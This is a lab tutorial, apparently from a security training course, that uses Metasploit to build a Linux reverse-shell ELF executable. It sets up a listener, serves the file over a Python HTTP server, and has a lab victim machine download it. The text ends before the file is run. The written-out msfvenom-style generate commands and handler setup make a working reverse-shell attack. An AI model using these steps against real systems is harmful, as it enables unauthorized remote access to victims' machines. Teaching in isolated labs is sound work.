1 Build Malicious Executables to Attack a Remote System

* 1. Build Malicious Linux Executable

1. Launch kali VM
2. Log in with credentials provided
3. Launch terminal
4. Building a malicious Linux executable. First, we will create a directory to place the executable in. In the Terminal window, as shown below, type the command mkdir malicious and then press Enter. Then, cd malicious to go into the directory.



1. While inside the malicious directory, type and run the command msfconsole to start Metasploit.

msfconsole

1. Type the following command to search for the payload for the 64-bit Linux operating system. search linux/x64/shell_reverse_tcp



1. Type use 0 to use the payload. Notice the prompt now says payload(linux/x64/shell_reverse_tcp).

This indicates that we are using this payload now.

1. We will then see what options are available by running the command show options. We can see there are two options available: LHOST and LPORT. Currently, LPORT is set, and we need to configure the LHOST



1. Type command set LHOST 203.0.113.2 to set the local listen address.
2. With everything set and ready, let’s create the malicious executable. Type the command

generate -f elf -o linux



1. A file named linux is created inside the malicious directory. Before we offer the malicious executable to the victim, let’s prepare a listener first. In your Metasploit console, type the command to use a handler.

use exploit/multi/handler

1. Notice from the last step, it prompted that the payload is defaulting to generic/shell_reverse_tcp. This payload will not handle our linux reverse shell, so let’s change it by entering the following command:

set payload linux/x64/shell_reverse_tcp

1. We will need to check the options once again and you can notice the payload is correct now but we still need to change the LHOST enter the following command

show options



1. Enter the following command as we did before to change the LHOST

Note: You can use setg LHOST local.ip.address.here to save the

time on configuring the LHOST addresses. The setg will set the LHOST

as a global variable. So, when its set, every module, payload that

accepts LHOST will refer to the same entry.

1. We will now run the handler to wait for a reverse connection. Run the command exploit and leave the Terminal window open.



* 1. Hosting the Malicious Executable

1. Launch a new terminal
2. In the new Terminal window, type the command shown to go to the malicious directory.

cd malicious

1. Type ls -l to check the content in the malicious directory. Make sure the linux file is present.
2. Now everything is ready, let’s start a simple HTTP server using the Python3 module. Type the following command to start the HTTP server.

python3 -m http.server



* 1. Using the Metasploit Handler

1. Launch the UbuntuSRV virtual machine to access the graphical login screen.
2. Log in with credentials provided
3. Launch Firefox web browser
4. Go to the address http://203.0.113.2:8000.
5. We will click on the linux link to download the malicious linux executable file.



1. Save file when prompt
2. Look for the down arrow at the top right corner of the Firefox browser and click it. Then, click the File icon to open the Downloads directory. A window will open with the linux file inside.



1. In the window, right-click an empty space and select Open in Terminal.

